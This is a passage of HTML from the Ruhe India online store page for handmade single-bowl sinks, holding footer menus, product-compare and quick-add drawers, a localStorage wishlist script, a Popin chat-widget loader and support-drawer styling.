<linearGradient id="BiF7D16UlC0RZ_VqXJHnXa_oWiuH0jFiU0R_gr1" x1="9.858" x2="38.142" y1="9.858" y2="38.142" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#33bef0"></stop><stop offset="1" stop-color="#0a85d9"></stop></linearGradient><path fill="url(#BiF7D16UlC0RZ_VqXJHnXa_oWiuH0jFiU0R_gr1)" d="M44,24c0,11.045-8.955,20-20,20S4,35.045,4,24S12.955,4,24,4S44,12.955,44,24z"></path><path d="M10.119,23.466c8.155-3.695,17.733-7.704,19.208-8.284c3.252-1.279,4.67,0.028,4.448,2.113	c-0.273,2.555-1.567,9.99-2.363,15.317c-0.466,3.117-2.154,4.072-4.059,2.863c-1.445-0.917-6.413-4.17-7.72-5.282	c-0.891-0.758-1.512-1.608-0.88-2.474c0.185-0.253,0.658-0.763,0.921-1.017c1.319-1.278,1.141-1.553-0.454-0.412	c-0.19,0.136-1.292,0.935-1.745,1.237c-1.11,0.74-2.131,0.78-3.862,0.192c-1.416-0.481-2.776-0.852-3.634-1.223	C8.794,25.983,8.34,24.272,10.119,23.466z" opacity=".05"></path><path d="M10.836,23.591c7.572-3.385,16.884-7.264,18.246-7.813c3.264-1.318,4.465-0.536,4.114,2.011	c-0.326,2.358-1.483,9.654-2.294,14.545c-0.478,2.879-1.874,3.513-3.692,2.337c-1.139-0.734-5.723-3.754-6.835-4.633	c-0.86-0.679-1.751-1.463-0.71-2.598c0.348-0.379,2.27-2.234,3.707-3.614c0.833-0.801,0.536-1.196-0.469-0.508	c-1.843,1.263-4.858,3.262-5.396,3.625c-1.025,0.69-1.988,0.856-3.664,0.329c-1.321-0.416-2.597-0.819-3.262-1.078	C9.095,25.618,9.075,24.378,10.836,23.591z" opacity=".07"></path><path fill="#fff" d="M11.553,23.717c6.99-3.075,16.035-6.824,17.284-7.343c3.275-1.358,4.28-1.098,3.779,1.91	c-0.36,2.162-1.398,9.319-2.226,13.774c-0.491,2.642-1.593,2.955-3.325,1.812c-0.833-0.55-5.038-3.331-5.951-3.984	c-0.833-0.595-1.982-1.311-0.541-2.721c0.513-0.502,3.874-3.712,6.493-6.21c0.343-0.328-0.088-0.867-0.484-0.604	c-3.53,2.341-8.424,5.59-9.047,6.013c-0.941,0.639-1.845,0.932-3.467,0.466c-1.226-0.352-2.423-0.772-2.889-0.932	C9.384,25.282,9.81,24.484,11.553,23.717z"></path>
</svg><span class="visually-hidden">Tumblr</span>
      </a>
    </li></ul>

                    </div></div>
              </div><div class="footer-col footer-col--links footer-col--collapsed"  data-cc-animate data-cc-animate-delay="0.14s">
                  <footer-menu>
                    <details class="footer-menu disclosure footer-menu--first" open>
                      <summary tabindex="-1">
                        <div class="flex justify-between items-center">
                          <p class="disclosure__title font-body font-bold text-h6 regular-text">QUICK LINKS</p>
                          <span class="disclosure__toggle"><svg width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5" aria-hidden="true" focusable="false" role="presentation" class="icon"><path class="h-line" d="M4 12h16"/><path class="v-line" d="M12 4v16"/></svg>
</span>
                        </div>
                      </summary>
                      <div class="disclosure__panel has-motion">
                        <ul class="footer-menu__links disclosure__content" role="list"><li>
                              <a href="/pages/warranty-policy" style="">Warranty Policy</a>
                            </li><li>
                              <a href="/pages/privacy-policy" style="">Privacy Policy</a>
                            </li><li>
                              <a href="/pages/shipping-policy" style="">Shipping & Delivery Policy</a>
                            </li><li>
                              <a href="/pages/returns-cancellations" style="">Return & Refund Policy</a>
                            </li><li>
                              <a href="https://apps.returnprime.co/ruhe-solution.myshopify.com" style="">Returns / Exchange</a>
                            </li><li>
                              <a href="https://ruheindia.com/pages/installation-videos" style="">Installation Videos</a>
                            </li><li>
                              <a href="/collections/shop-all" style="font-weight:600;">Shop All</a>
                            </li></ul>
                      </div>
                    </details>
                  </footer-menu>
                </div><div class="footer-col footer-col--links footer-col--collapsed"  data-cc-animate data-cc-animate-delay="0.21s">
                  <footer-menu>
                    <details class="footer-menu disclosure" open>
                      <summary tabindex="-1">
                        <div class="flex justify-between items-center">
                          <p class="disclosure__title font-body font-bold text-h6 regular-text">TALK TO US</p>
                          <span class="disclosure__toggle"><svg width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5" aria-hidden="true" focusable="false" role="presentation" class="icon"><path class="h-line" d="M4 12h16"/><path class="v-line" d="M12 4v16"/></svg>
</span>
                        </div>
                      </summary>
                      <div class="disclosure__panel has-motion">
                        <ul class="footer-menu__links disclosure__content" role="list"><li>
                              <a href="/pages/contact" style="">Contact us</a>
                            </li><li>
                              <a href="/pages/dealers" style="">Dealership Enquiry</a>
                            </li><li>
                              <a href="/pages/plumber-registration" style="">Plumber Registration</a>
                            </li><li>
                              <a href="/pages/register-complaint" style="">Register Complaint</a>
                            </li><li>
                              <a href="/pages/warranty-registration" style="">Warranty Registration</a>
                            </li></ul>
                      </div>
                    </details>
                  </footer-menu>
                </div><div class="footer-col footer-col--links footer-col--collapsed"  data-cc-animate data-cc-animate-delay="0.28s">
                  <footer-menu>
                    <details class="footer-menu disclosure" open>
                      <summary tabindex="-1">
                        <div class="flex justify-between items-center">
                          <p class="disclosure__title font-body font-bold text-h6 regular-text">COMPANY</p>
                          <span class="disclosure__toggle"><svg width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5" aria-hidden="true" focusable="false" role="presentation" class="icon"><path class="h-line" d="M4 12h16"/><path class="v-line" d="M12 4v16"/></svg>
</span>
                        </div>
                      </summary>
                      <div class="disclosure__panel has-motion">
                        <ul class="footer-menu__links disclosure__content" role="list"><li>
                              <a href="/pages/about-us" style="">About Us</a>
                            </li><li>
                              <a href="https://ruheindia.com/blogs/blog" style="">Blogs</a>
                            </li><li>
                              <a href="/pages/career" style="">Careers</a>
                            </li><li>
                              <a href="/pages/faqs" style="">FAQ's</a>
                            </li><li>
                              <a href="/pages/e-catalogue" style="">E-Catalogue</a>
                            </li><li>
                              <a href="/pages/media-promotion" style="">Media & Promotion</a>
                            </li></ul>
                      </div>
                    </details>
                  </footer-menu>
                </div></div><div class="footer__meta grid grid-cols-1 lg:grid-cols-2 gap-x-theme gap-y-10" data-cc-animate><div class="footer__payment lg:col-start-2 lg:row-start-1 footer__payment--right">
            <span class="visually-hidden">Payment methods accepted</span>
            <ul class="payment-icons flex flex-wrap" role="list"></ul>
          </div><div class="lg:col-start-1 lg:row-start-1 footer__localization">
            <form method="post" action="/localization" id="footer-localization" accept-charset="UTF-8" class="form localization no-js-hidden" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/collections/handmade-single-bowl" /><div class="localization__grid"></div><script>
      customElements.whenDefined('custom-select').then(() => {
        if (!customElements.get('country-selector')) {
          class CountrySelector extends customElements.get('custom-select') {
            constructor() {
              super();
              this.loaded = false;
            }

            async showListbox() {
              if (this.loaded) {
                super.showListbox();
                return;
              }

              this.button.classList.add('is-loading');
              this.button.setAttribute('aria-disabled', 'true');

              try {
                const response = await fetch('?section_id=country-selector');
                if (!response.ok) throw new Error(response.status);

                const tmpl = document.createElement('template');
                tmpl.innerHTML = await response.text();

                const el = tmpl.content.querySelector('.custom-select__listbox');
                this.listbox.innerHTML = el.innerHTML;

                this.options = this.querySelectorAll('.custom-select__option');
                this.loaded = true;
              } catch {
                this.listbox.innerHTML = '<li>Error fetching countries, please try again.</li>';
              } finally {
                super.showListbox();
                this.button.classList.remove('is-loading');
                this.button.setAttribute('aria-disabled', 'false');
              }
            }

            setButtonWidth() {
              return;
            }
          }

          customElements.define('country-selector', CountrySelector);
        }
      });
    </script><script>
    document.getElementById('footer-localization').addEventListener('change', (evt) => {
      const input = evt.target.previousElementSibling;
      if (input && input.tagName === 'INPUT') {
        input.value = evt.detail.selectedValue;
        evt.currentTarget.submit();
      }
    });
  </script></form>
          </div></div><hr class="footer__hr" data-cc-animate>
    

    <div class="footer__base grid grid-cols-1 lg:grid-cols-2 gap-x-theme gap-y-6 text-xs" data-cc-animate>
      <div>
        <span>&copy; 2026 <a href="/" title="">Ruhe </a>.</span>
        
          <span> Made In India </span>
        
      </div></div>
  </div>
</footer>




<style> #shopify-section-sections--21429618344156__footer .footer a:not(.btn):hover {text-decoration-color: #80808000;} </style></div>
<!-- END sections: footer-group --><link href="//ruheindia.com/cdn/shop/t/135/assets/compare-toggle.aio.min.css?v=165620852379157900321768284504" rel="stylesheet" type="text/css" media="all" /><script type="application/json" id="compare-resources">
  [
    {"type": "css", "path": "//ruheindia.com/cdn/shop/t/135/assets/product-compare.aio.min.css?v=75055340378037104551768284539"},
    {"type": "css", "path": "//ruheindia.com/cdn/shop/t/135/assets/modal.aio.min.css?v=134709810807630339911768284527"},
    {"type": "js", "path": "//ruheindia.com/cdn/shop/t/135/assets/details-modal.aio.min.js?v=161427251718244060851768284511"},
    {"type": "js", "path": "//ruheindia.com/cdn/shop/t/135/assets/compare-drawer.aio.min.js?v=55913011991864586141768284503"},
    {"type": "js", "path": "//ruheindia.com/cdn/shop/t/135/assets/compare-modal.aio.min.js?v=106788142888902384391768284503"}
  ]
</script>

<button class="btn btn--compare btn--icon-right js-open-compare-drawer is-out has-motion" id="compare-drawer-open" style="visibility: hidden;">
  Compare (<span class="js-compare-counter pointer-events-none"></span>)
  <svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M20 8.5 12.5 16 5 8.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
</button>

<compare-drawer class="drawer fixed top-0 right-0 flex flex-col w-full has-motion" data-name="product-compare"
                role="dialog" tabindex="-1" aria-labelledby="compare-title" aria-modal="true" data-max-compare="8">
  <header class="drawer__header flex items-center">
    <h2 class="h5 mb-0" id="compare-title">
      Compare <span class="js-compare-counter"></span>/8</h2>
    <button type="button" class="text-current js-close-compare md:hidden">
      <span class="visually-hidden">Close</span>
      <svg width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5" fill="none" fill-rule="evenodd" stroke-linejoin="round" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M5 19 19 5M5 5l14 14"/></svg>
    </button>
  </header>

  <div class="drawer__content flex-auto">
    <div class="loading-spinner" role="status">
      <span class="sr-only">Loading...</span>
    </div>
    <div class="revealable js-compare-basket"></div>
  </div>

  <footer class="drawer__footer">
    <button class="btn btn--primary js-trigger-compare w-full">
      Compare now
    </button>
    <button class="link text-sm mt-4 text-current w-full js-clear-compare">
      Clear all
    </button>
  </footer>
</compare-drawer>

<compare-modal class="compare-modal js-compare-modal">
  <details class="details-modal compare-details hidden">
    <div class="modal fixed top-0 left-0 w-full h-full flex items-center justify-center">
      <div class="modal__window relative bg-theme-bg text-theme-text text-start overflow-hidden has-motion" role="dialog" aria-modal="true" tabindex="-1" aria-label="Product comparison">
        <div class="modal__content">
          <div class="compare-container">
            <div class="loading-spinner" role="status">
              <span class="sr-only">Loading...</span>
            </div>
            <div class="revealable js-compare-area"></div>
          </div>
        </div>
      </div>

      <button class="btn btn--icon text-current fixed top-0 end js-compare-close">
        <svg width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5" fill="none" fill-rule="evenodd" stroke-linejoin="round" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M5 19 19 5M5 5l14 14"/></svg>
        <span class="visually-hidden">Close</span>
      </button>
    </div>
  </details>
</compare-modal>
<quick-add-drawer class="drawer quick-add-drawer overflow-hidden fixed top-0 right-0 flex flex-col w-full has-motion js-product" data-name="quickbuy" role="dialog" tabindex="-1" aria-labelledby="quick-add-heading" aria-modal="true" aria-hidden="true" product-data-handle="">
  <header class="drawer__header quick-add__header hidden md:flex justify-between items-center relative">
    <button type="button" class="drawer__back-btn js-open-cart-drawer has-ltr-icon" hidden>
      <span class="visually-hidden">Back</span>
      <svg width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M19.5 12H5m6.9 7.4L4.5 12l7.4-7.4"/></svg>
    </button>
    <div class="flex-grow">
      <h2 class="h5 mb-0" id="quick-add-heading">Choose options</h2>
    </div>
    <button type="button" class="drawer__close-btn js-close-drawer">
      <span class="visually-hidden">Close</span>
      <svg width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5" fill="none" fill-rule="evenodd" stroke-linejoin="round" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M5 19 19 5M5 5l14 14"/></svg>
    </button>
  </header>
  <div class="drawer__content quick-add__content flex-auto relative">
    <button type="button" class="drawer__close-btn quick-add__close-btn--mob js-close-drawer md:hidden">
      <span class="visually-hidden">Close</span>
      <svg width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5" fill="none" fill-rule="evenodd" stroke-linejoin="round" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M5 19 19 5M5 5l14 14"/></svg>
    </button>
    <div class="js-product-details quick-add__product-details" bss-b2b-quickview-product-form></div>
  </div>
  <footer class="drawer__footer quick-add__footer">
    <div class="alert quick-add__alert absolute left-0 right-0 bg-success-bg text-success-text js-added-to-cart" role="alert" hidden data-visible-for="2000">
      <div class="flex">
        <div>
          <svg class="icon icon--check_mark_in_circle" width="32" height="32" viewBox="0 0 16 16" aria-hidden="true" focusable="false" role="presentation"><circle stroke="currentColor" fill="none" cx="8" cy="8" r="6.6666665"/>
        <path stroke="currentColor" fill="none" transform="translate(5.0003335,6.0003335)" d="m 6,0 -4,4 L 0,2.1818182" /></svg>
        </div>
        <div>
          <p class="quick-add__alert-heading text-h5 font-bold mb-1">Item added to your cart.</p>
          <a class="link text-current js-open-cart-drawer" href="/cart" data-no-instant>View cart</a>
        </div>
      </div>
    </div>
    <product-form></product-form>
  </footer>
</quick-add-drawer>
<div class="overlay fixed top-0 right-0 bottom-0 left-0 js-overlay"></div>
    <script>
      window.theme = {
        info: {
          name: 'Enterprise',
          version: '1.4.2'
        },
        mediaQueries: {
          sm: '(min-width: 600px)',
          md: '(min-width: 769px)',
          lg: '(min-width: 1024px)',
          xl: '(min-width: 1280px)',
          xxl: '(min-width: 1536px)',
          portrait: '(orientation: portrait)'
        },
        device: {
          hasTouch: window.matchMedia('(any-pointer: coarse)').matches,
          hasHover: window.matchMedia('(hover: hover)').matches
        },
        routes: {
          cart: '/cart',
          cartAdd: '/cart/add',
          cartChange: '/cart/change',
          cartUpdate: '/cart/update',
          predictiveSearch: '/search/suggest'
        },
        settings: {
          moneyWithCurrencyFormat: "₹{{amount}}",
          pSearchLimit: 10,
          pSearchLimitScope: 'each',
          pSearchIncludeSkus: true,
          pSearchIncludeTags: true,
          pSearchShowArticles: false,
          pSearchShowCollections: true,
          pSearchShowPages: false,
          pSearchShowProducts: true,
          pSearchShowSuggestions: true,
          sliderItemsPerNav: 'slide',
          
          vibrateOnATC: true,
          compareToggle: "toggle_off",
          compareShowEmptyMetafields: false,
          blendProductImages: false,
          externalLinksNewTab: true,
          afterAtc: "drawer",
          cartType: "drawer"
        },
        strings: {
          addCartNote: 'Add order note',
          editCartNote: 'Edit order note',
          cartError: 'There was an error while updating your cart. Please try again.',
          cartQtyError: 'You can only add [quantity] of this item to your cart.',
          cartTermsConfirmation: 'You must agree to the terms and conditions before continuing.',
          imageAvailable: 'Image [index] is now available in gallery view',
          lowStock: 'Low stock',
          inStock: 'In stock',
          noStock: 'Sold out',
          noVariant: 'Unavailable',
          onlyXLeft: '[quantity] in stock',
          awaitingSale: 'This product is not for sale yet.',
          shippingCalculator: {
            singleRate: 'There is one shipping rate for this destination:',
            multipleRates: 'There are multiple shipping rates for this destination:',
            noRates: 'We do not ship to this destination.'
          },
          viewDetails: 'View details',
          compare: {
            limit: 'You can only add a maximum of [quantity] products to compare.',
            more: 'Select another product to compare.',
            empty: 'Select at least two products to compare.',
            continue: 'Close to continue.'
          },
          discountCopyFail: 'Could not copy code to clipboard. Your browser may not support this.',
          articleReadTime: '[x] minute read',
          quickNav: {
            button_standard: 'Search',
            show_products_none: 'No products :(',
            button_one: 'Show [quantity] product',
            button_other: 'Show [quantity] products',
          },
        },
        scripts: {
          cartItems: '//ruheindia.com/cdn/shop/t/135/assets/cart-items.js?v=82377853867418687431768284499',
          countryProvinceSelector: '//ruheindia.com/cdn/shop/t/135/assets/country-province-selector.js?v=24158546944577672431768284506',
          shippingCalculator: '//ruheindia.com/cdn/shop/t/135/assets/shipping-calculator.js?v=18391377697494321751768284560'
        }
      };

      // Save product ID to localStorage, for use in the 'Recently viewed products' section.
    </script><script src="//ruheindia.com/cdn/shop/t/135/assets/instant-page.aio.min.js?v=97315606020080790671768284523" type="module" defer="defer"></script><script>
          document.addEventListener("DOMContentLoaded", () => {
        const processCards = () => {
          // Select all elements with the class 'card'
          const cards = document.querySelectorAll(".cards-container > .card");

          // Loop through each card to check its content
          cards.forEach((card) => {
            if (card.innerText.includes("Experience")) {
              // Add the class 'experience' to the card
              card.classList.add("experience");
            }
          });
        };

        // Run once after page load
        processCards();

        // Watch for dynamically added elements
        const observer = new MutationObserver(() => {
          processCards();
        });

        // Observe changes in the DOM
        observer.observe(document.body, {
          childList: true,
          subtree: true,
        });
      });
    </script>
    
    <link href="//ruheindia.com/cdn/shop/t/135/assets/wishlist.aio.min.css?v=99325587771421426591768284579" as="style">
<script>
    document.addEventListener('DOMContentLoaded', function () {
    updateWishlistCount();
  });
  // Toggle the current product in/out of localStorage wishlist
  function toggleWishlist() {
    const pdpData = {
      productTitle: "",
      productImg: "//ruheindia.com/cdn/shopifycloud/storefront/assets/no-image-100-2a702f30_small.gif",
      productPrice: "",
      productUrl: "",
      productId: ""
    };

    let wishlistData = JSON.parse(localStorage.getItem('wishlist')) || [];
    const isAlreadyInWishlist = wishlistData.some(item => item.productTitle === pdpData.productTitle);
    const wishlistButton = document.querySelector('.wishlist_button');

    if (!wishlistButton) {
      console.error('Element with class "wishlist_button" not found');
      return;
    }

    if (!isAlreadyInWishlist) {
      wishlistData.push(pdpData);
      localStorage.setItem('wishlist', JSON.stringify(wishlistData));
      wishlistButton.innerHTML = `
        <svg class="heart-filled" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="27" height="30" viewBox="0 0 27 30" fill="none">
<rect width="27" height="30" fill="url(#pattern0_1695_216)"/>
<defs>
<pattern id="pattern0_1695_216" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_1695_216" transform="matrix(0.00263852 0 0 0.00235294 -0.915567 -1.04471)"/>
</pattern>
<image id="image0_1695_216" width="1080" height="1350" preserveAspectRatio="none" xlink:href="[data-uri]"/>
</defs>
</svg>
      `;
    } else {
      wishlistData = wishlistData.filter(item => item.productTitle !== pdpData.productTitle);
      localStorage.setItem('wishlist', JSON.stringify(wishlistData));
      wishlistButton.innerHTML = `
        <svg class="heart-outline" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="32" height="25" viewBox="0 0 32 25" fill="none">
<rect width="32" height="25" fill="url(#pattern0_1479_556)"/>
<defs>
<pattern id="pattern0_1479_556" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_1479_556" transform="matrix(0.00223198 0 0 0.00285693 -0.69516 -1.39262)"/>
</pattern>
<image id="image0_1479_556" width="1080" height="1350" preserveAspectRatio="none" xlink:href="[data-uri]"/>
</defs>
</svg>
      `;
    }

    // re-render list
    displayWishlist();
    updateWishlistCount();
  }

  // Remove a specific title from wishlist and re-render
  function removeFromWishlist(productTitle) {
    let wishlistData = JSON.parse(localStorage.getItem('wishlist')) || [];
    wishlistData = wishlistData.filter(item => item.productTitle !== productTitle);
    localStorage.setItem('wishlist', JSON.stringify(wishlistData));
    displayWishlist();
    updateWishlistCount();
  }

  // Render all items in .js-wishlistBlock, injecting a Remove button
  function displayWishlist() {
    const wishlistData = JSON.parse(localStorage.getItem('wishlist')) || [];
    const wishlistBlock = document.querySelector('.js-wishlistBlock');

    if (!wishlistBlock) {
      console.error('Element with class "js-wishlistBlock" not found');
      return;
    }

    if (wishlistData.length === 0) {
      wishlistBlock.innerHTML = '<p>Your wishlist is empty.</p>';
      return;
    }

    wishlistBlock.innerHTML = wishlistData.map(item => `
      <div class="wishlist-product__list">
        <div class="c-product">
          <a href="${item.productUrl}">
            <img loading="lazy" src="${item.productImg}" alt="${item.productTitle}">
          </a>
          <div class="c-product-info">
          <b2bridge-product-card-table productId="${item.productId}"></b2bridge-product-card-table>
          <h3 class="c-product__title">
            <a class="full-unstyled-link" href="${item.productUrl}">
              ${item.productTitle}
            </a>
          </h3>
          <p class="c-product__price">${item.productPrice}</p>
          <a class="atc" href="${item.productUrl}">ADD TO CART</a>
          <button
            class="remove-wishlist-btn"
            onclick="removeFromWishlist('${item.productTitle}')"
          >
            Remove
          </button>
          </div>
        </div>
      </div>
    `).join('');
    updateWishlistCount();
  }

  // On page load: set initial button state and render list
  document.addEventListener('DOMContentLoaded', function () {
    const wishlistButton = document.querySelector('.wishlist_button');
    const wishlistData = JSON.parse(localStorage.getItem('wishlist')) || [];
    const productTitle = "";

    if (wishlistButton) {
      const isIn = wishlistData.some(item => item.productTitle === productTitle);
      wishlistButton.innerHTML = isIn
        ? `<svg class="heart-filled" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="27" height="30" viewBox="0 0 27 30" fill="none">
<rect width="27" height="30" fill="url(#pattern0_1695_216)"/>
<defs>
<pattern id="pattern0_1695_216" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_1695_216" transform="matrix(0.00263852 0 0 0.00235294 -0.915567 -1.04471)"/>
</pattern>
<image id="image0_1695_216" width="1080" height="1350" preserveAspectRatio="none" xlink:href="[data-uri]"/>
</defs>
</svg>`
        : `<svg class="heart-outline" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="32" height="25" viewBox="0 0 32 25" fill="none">
<rect width="32" height="25" fill="url(#pattern0_1479_556)"/>
<defs>
<pattern id="pattern0_1479_556" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_1479_556" transform="matrix(0.00223198 0 0 0.00285693 -0.69516 -1.39262)"/>
</pattern>
<image id="image0_1479_556" width="1080" height="1350" preserveAspectRatio="none" xlink:href="[data-uri]"/>
</defs>
</svg>`;
    }

    displayWishlist();
    updateWishlistCount();
  });

  function updateWishlistCount() {
  let count = 0;
  try {
    const wishlist = JSON.parse(localStorage.getItem('wishlist')) || [];
    count = wishlist.length;
  } catch (e) {
    console.warn('Failed to read wishlist from localStorage');
  }

  const badge = document.getElementById('wishlist-count');
  if (badge) {
    if (count > 0) {
      badge.textContent = count;
      badge.style.display = 'inline-block';
    } else {
      badge.style.display = 'none';
    }
  }
}
</script>
    <!-- Popin Script -->
    <script>
      let popIn = document.createElement('script')
      popIn.setAttribute('src', 'https://widget01.popin.to/js/widget.js')
      document.body.appendChild(popIn)
      popIn.onload = () => {
        popInWidgetInit({
          token: "12712",
          mode: "hidden"
          });
      }
    </script>
    <script>
      document.addEventListener('DOMContentLoaded', () => {
        const cta = document.querySelector('.customer_nudge_cta');
        const drawer = document.querySelector('.customer-support-nudge__drawer');
        const overlay = document.querySelector('.customer-support-nudge__drawer-overlay');

        const closeSelectors = [
          '.te-p2r6ry7okg1lt0xor74vipne',
          '.te-xeuiv8wpfp9nv39edj3eupf6',
          '.te-qozstmgzmmwn1oqlvtiuv9w8'
        ];

        if (cta && drawer && overlay) {
          cta.addEventListener('click', (event) => {
            event.preventDefault();
            event.stopImmediatePropagation(); // Ensures no inner element's handler is triggered
            drawer.classList.toggle('customer-support-nudge__drawer--open');
            drawer.classList.toggle('ts-open');
            overlay.classList.toggle('ts-open');
          });

          closeSelectors.forEach(selector => {
            const el = document.querySelector(selector);
            if (el) {
              el.addEventListener('click', () => {
                drawer.classList.remove('customer-support-nudge__drawer--open', 'ts-open');
                overlay.classList.remove('ts-open');
              });
            }
          });
        }
      });
    </script>
    <!-- Popin Floating Button -->
    <style>
  .customer_nudge_cta{
    cusrsor: pointer;
  }
  .customer-support-nudge__drawer p{
    margin: 0px;
  }
  p.te-fvgfm5rmcxfc6hw7bhkohjuh.ts-open {
    color: #fff;
}
  .customer-support-nudge__drawer {
    position: fixed;
    bottom: 150px;
    width: auto;
    height: auto;
    background-color: #fff;
    box-shadow: -2px 0 10px rgba(0,0,0,.1);
    transform: translateX(100vw);
    z-index: 99999999;
    transition: transform .3s ease-in-out;
    pointer-events: none;
    border-radius: 1rem;
}
.customer-support-nudge__drawer--open {
    transform: translateX(calc(calc(100vw - 350px)/ 2));
    pointer-events: auto;
}
.te-nmaekqeg2yomuu7tyuu43jws {
    border-start-start-radius: 1rem;
    border-start-end-radius: 1rem;
    border-end-start-radius: 1rem;
    border-end-end-radius: 1rem;
    overflow-x: hidden;
    overflow-y: hidden;
    display: flex;
    flex-direction: column;
    flex-wrap: nowrap;
}
.te-es3kh3gnd2skkaskv0l507hq {
    padding-block-start: 1rem;
    padding-inline-start: 1rem;
    padding-inline-end: 1rem;
    padding-block-end: 1rem;
    background-color: rgba(0, 0, 0, 1);
    align-items: center;
    display: flex;
    justify-content: space-between;
    flex-wrap: nowrap;
    flex-direction: row;
    column-gap: 0.5rem;
}
.te-p2r6ry7okg1lt0xor74vipne {
    color: #ffffff;
}
.te-r13yg3cnkh3q7sriws0heqn7 {
    width: 24px;
    height: 24px;
}
.te-uw9k6smj3v5e72tllctg7ih1 {
    padding-block-start: 2rem;
    padding-inline-start: 24px;
    padding-block-end: 24px;
    padding-inline-end: 24px;
    display: flex;
    flex-direction: column;
    flex-wrap: nowrap;
    row-gap: 32px;
}
.te-xeuiv8wpfp9nv39edj3eupf6 {
    padding-block-start: 14px;
    padding-inline-start: 14px;
    padding-inline-end: 14px;
    padding-block-end: 14px;
    border-block-start-width: 1px;
    border-block-end-width: 1px;
    border-inline-start-width: 1px;
    border-inline-end-width: 1px;
    border-block-start-style: solid;
    border-block-end-style: solid;
    border-inline-start-style: solid;
    border-inline-end-style: solid;
    border-block-start-color: rgba(252,202,14,1);
    border-block-end-color: rgba(252,202,14,1);
    border-inline-start-color: rgba(252,202,14,1);
    border-inline-end-color: rgba(252,202,14,1);
    border-start-start-radius: 12px;
    border-start-end-radius: 12px;
    border-end-start-radius: 12px;
    border-end-end-radius: 12px;
    width: 100%;
    display: flex;
    flex-wrap: nowrap;
    flex-direction: row;
    column-gap: 10px;
    align-items: center;
}
.te-vr5kiwphjxga7jdcuk1uamj2 {
    width: 36px;
    height: 36px;
}
.te-wdadmd9brql4xqd1go4egszu {
    color: #636363;
    font-size: 12px;
}
.te-qozstmgzmmwn1oqlvtiuv9w8 {
    padding-block-start: 14px;
    padding-inline-start: 14px;
    padding-inline-end: 14px;
    padding-block-end: 14px;
    border-block-start-width: 1px;
    border-block-end-width: 1px;
    border-inline-start-width: 1px;
    border-inline-end-width: 1px;
    border-block-start-style: solid;
    border-block-end-style: solid;
    border-inline-start-style: solid;
    border-inline-end-style: solid;
    border-block-start-color: rgba(252,202,14,1);
    border-block-end-color: rgba(252,202,14,1);
    border-inline-start-color: rgba(252,202,14,1);
    border-inline-end-color: rgba(252,202,14,1);
    border-start-start-radius: 12px;
    border-start-end-radius: 12px;
    border-end-start-radius: 12px;
    border-end-end-radius: 12px;
    width: 100%;
    align-items: center;
    display: flex;
    justify-content: start;
    flex-wrap: nowrap;
    flex-direction: row;
    column-gap: 10px;
    cursor: pointer;
}
.te-r9esjhzp55lgok4q7thcb8bg {
    width: 32px;
    height: 32px;
    fill: #f7a83f;
}
.te-ba6zhan2l6hwr64q8bbeis36 {
    display: flex;
    flex-direction: column;
    flex-wrap: nowrap;
    row-gap: 0.5rem;
}
.customer-support-nudge__drawer-overlay {
    position: fixed;
    background: rgb(0,0,0,.5);
    inset: 0;
    z-index: 6;
    pointer-events: none;
    display: none;
}
.customer-support-nudge__drawer-overlay.ts-open {
    display: block;
}
button.popin-floating-button {
    pointer-events: none;
}
  
@media (min-width:1024px){
  .customer-support-nudge__drawer--open {
    transform: translateX(0);
}
.customer-support-nudge__drawer {
    bottom: 75px;
    right: 85px;
}
}
</style>
<div class="customer-support-nudge__drawer-overlay te-c36nu5niz5cw9aah8f0apym3"></div>
<div class="customer-support-nudge__drawer te-w1bbs2a0x21f5cvzzwqhqvcf ts-open">
  <div class="te-nmaekqeg2yomuu7tyuu43jws ts-open">
    <div class="te-es3kh3gnd2skkaskv0l507hq ts-open">
      <p class="te-fvgfm5rmcxfc6hw7bhkohjuh ts-open">Get expert shopping help now</p>
      <button class="te-p2r6ry7okg1lt0xor74vipne ts-open" type="button" fdprocessedid="g4pfuu">
        <span>x</span>
      </button>
    </div>
    <div class="te-uw9k6smj3v5e72tllctg7ih1">
      <p class="te-dzcqc9w28gcagxv5bnkc7s99">Mon - Sun : 10 AM - 7 PM</p>
      <div class="te-ba6zhan2l6hwr64q8bbeis36">
        <a
          class="te-xeuiv8wpfp9nv39edj3eupf6"
          href="https://wa.me/919205993314?text=Hi"
          ><img loading="lazy"
